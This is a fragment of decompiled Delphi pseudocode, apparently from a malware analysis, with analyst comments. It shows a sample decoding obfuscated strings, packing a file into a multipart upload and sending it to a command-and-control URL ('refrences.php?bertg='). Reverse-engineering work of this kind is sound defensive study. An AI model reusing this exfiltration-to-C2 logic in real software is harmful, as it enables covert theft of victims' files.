 __writefsdword(0, (unsigned int)&v7);
decodeString(&str_esf_ocbplgb[1], 0, &v22);   // "application"
decodeString(&str__lucct_wqziri[1], 0, &v21); // "/octet-stream"
System::__linkproc__ LStrCat(&v22, v21);
v6 = (int *)v22;
decodeString(&str_qm_c[1], 0, &v20);          // "uint"
Idmultipartformdata::TIdMultiPartFormDataStream::AddFile((int)v23, v20, v25[0], (int)v6);
v6 = &savedregs;
v5 = &loc_476DFA;
v4 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v4);
decodeString(&str_vfpecn_av___t9e_0[1], 0, &v19);// "refrences.php?bertg="
System::__linkproc__ LStrCat3(&v24, dword_47AF2C, v19);
System::__linkproc__ LStrCat3(&v17, v24, dword_47AF48);
connectC2(*(Idhttp::TIdCustomHTTP **)(v2 + 776), v17, (int)v23, (int)&v18);// connect to C2
System::__linkproc__ LStrLAsg(&v24, v18);
__writefsdword(0, v4);
__writefsdword(0, v7);
v9 = (int *)&loc_476E6E;
System::TObject::Free(v23);